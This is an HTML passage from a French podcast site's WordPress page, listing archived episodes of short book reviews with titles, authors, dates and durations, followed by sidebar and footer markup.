<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 octobre 2021 10:54 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-loup-dhiroshima">
                    <strong>Le loup d'Hiroshima</strong><br>
                    Yûko Yuzuki, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:57
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:04 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/nomad-land">
                    <strong>Nomad Land</strong><br>
                    Jessica Bruder, édité chez Babelio
                </a>
            </td>
            <td class="duration">
                                0:03:46
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 10:02 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/carnaval">
                    <strong>Carnaval</strong><br>
                    Ray Celestin, édité chez 10/18
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    19 octobre 2021 9:59 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-silence-des-bois">
                    <strong>Le silence des bois</strong><br>
                    Maureen Martineau, édité chez l'Aube Noire
                </a>
            </td>
            <td class="duration">
                                0:03:07
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:23 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ou-vivent-les-loups">
                    <strong>Là où vivent les loups</strong><br>
                    Laurent Guillaume, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:02
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:21 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/paz">
                    <strong>Paz</strong><br>
                    Caryl Férey, édité chez Folio Policier
                </a>
            </td>
            <td class="duration">
                                0:03:04
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 4:17 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lile-du-diable">
                    <strong>L'île du diable</strong><br>
                    Nicolas Beuglet, édité chez Pocket
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 10:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-livre-de-jonas">
                    <strong>Le livre de Jonas</strong><br>
                    Dan Chaon, édité chez Points
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:40 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/dysfonctionnelle">
                    <strong>dysfonctionnelle</strong><br>
                    Axl Cendres, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:09
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    12 octobre 2021 9:31 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-ballade-du-mauvais-garcon">
                    <strong>La ballade du mauvais garçon</strong><br>
                    Nan Aurousseau, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:04:12
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    11 octobre 2021 8:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/pour-le-pire">
                    <strong>Pour le pire</strong><br>
                    E.G. Scott, édité chez J'ai Lu
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/blood-sisters">
                    <strong>Blood sisters</strong><br>
                    Jane Corry, édité chez J'ai lu
                </a>
            </td>
            <td class="duration">
                                0:03:39
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    7 octobre 2021 4:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/florida">
                    <strong>Florida</strong><br>
                    Olivier Bourdeaut, édition Finitudes, 256 pages
                </a>
            </td>
            <td class="duration">
                                0:03:23
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:37 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/persecution">
                    <strong>Persécution</strong><br>
                    d’Alessandro Piperno, par Aurélie.
                </a>
            </td>
            <td class="duration">
                                0:02:53
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    15 octobre 2020 4:33 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/aux-animaux-la-guerre">
                    <strong>Aux animaux la guerre</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:49
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 octobre 2020 4:36 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/etat-de-nature">
                    <strong>État de nature</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:58
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    25 septembre 2020 4:56 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-gouteuse-dhitler">
                    <strong>La goûteuse d'hitler</strong><br>
                    Éditeur : Albin Michel (2 janvier 2019)
                </a>
            </td>
            <td class="duration">
                                0:03:13
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    24 septembre 2020 9:14 am
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/la-sirene">
                    <strong>La sirène</strong><br>
                    EAN : 9782330011628
416 pages
Éditeur : ACTES SUD (06/06/2012)
                </a>
            </td>
            <td class="duration">
                                0:03:37
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/une-amie-de-la-famille">
                    <strong>Une amie de la famille</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:14 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/lamie-en-bois-derable">
                    <strong>L'amie en bois d'érable</strong><br>
                    Delphine Roux, Pascal Moteki, Hongfei Cultures édition
                </a>
            </td>
            <td class="duration">
                                0:03:31
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:08 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/manuel-de-survie-a-lusage-des-jeunes-filles">
                    <strong>Manuel de survie à l’usage des jeunes filles</strong><br>
                    Manuel de survie à l'usage des jeunes filles
Mick Kitson (Auteur) Céline Schwaller (Traduction)
                </a>
            </td>
            <td class="duration">
                                0:03:28
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    27 juillet 2020 4:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/petite-frida">
                    <strong>Petite frida - une histoire de frida kahlo</strong><br>
                    chroniquée par Patricia
                </a>
            </td>
            <td class="duration">
                                0:03:00
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 6:00 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/apres-la-chute">
                    <strong>Après la chute</strong><br>
                    Dennis Lehane, édition Rivage noir, chroniqué par Nadia
                </a>
            </td>
            <td class="duration">
                                0:03:25
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:51 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/le-lambeau">
                    <strong>Philippe Lançon - Folio Gallimard - chroniqué par Daniel</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:55
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    10 mai 2020 5:45 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/mariage-contre-nature">
                    <strong>Mariage contre nature  chroniqué par Odile</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:03:50
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    3 mars 2020 5:44 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/alice-au-pays-des-merveilles">
                    <strong>Alice au pays des merveilles</strong><br>
                    chroniqué par Olivier
                </a>
            </td>
            <td class="duration">
                                0:03:56
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    1 mars 2020 5:55 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/catherine-cusset-vie-de-david-hockney">
                    <strong>Catherine CUSSET, Vie de David Hockney</strong><br>
                    par Odile
                </a>
            </td>
            <td class="duration">
                                0:03:40
            </td>
        </tr>
            <tr class="podcast_archive_element">
            <td class="thumbnail">
                
<img width="64" height="64" src="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg" srcset="https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_64x64.jpeg 1x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_128x.jpeg 2x, https://despochessouslesyeux.fr/wp-content/cache/podlove/b1/a6611f1fe0daa23020718402a3d8ff/des-poches-sous-les-yeux_192x.jpeg 3x"/>

            </td>
            <td class="date">
                <span class="release_date">
                    14 février 2020 8:07 pm
                </span>
            </td>
            <td class="title">
                <a href="https://despochessouslesyeux.fr/my-absolute-darling">
                    <strong>My absolute darling de G Tallent, par Nadia.</strong><br>
                    
                </a>
            </td>
            <td class="duration">
                                0:04:15
            </td>
        </tr>
        </tbody>
</table>

<style type="text/css">
.podcast_archive_element .thumbnail {
    width: 64px;
    padding: 5px !important;
}

.podcast_archive_element td {
    vertical-align: top;
}
</style></section><section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Méta</h2><nav aria-label="Méta">
		<ul>
						<li><a href="https://despochessouslesyeux.fr/wp-login.php">Connexion</a></li>
			<li><a href="https://despochessouslesyeux.fr/feed">Flux des publications</a></li>
			<li><a href="https://despochessouslesyeux.fr/comments/feed">Flux des commentaires</a></li>

			<li><a href="https://fr.wordpress.org/">Site de WordPress-FR</a></li>
		</ul>

		</nav></section></aside><!-- #secondary -->
</div><!-- .wrap -->


		</div><!-- #content -->

		<footer id="colophon" class="site-footer">
			<div class="wrap">
				

	<aside class="widget-area" aria-label="Pied de page">
					<div class="widget-column footer-widget-1">
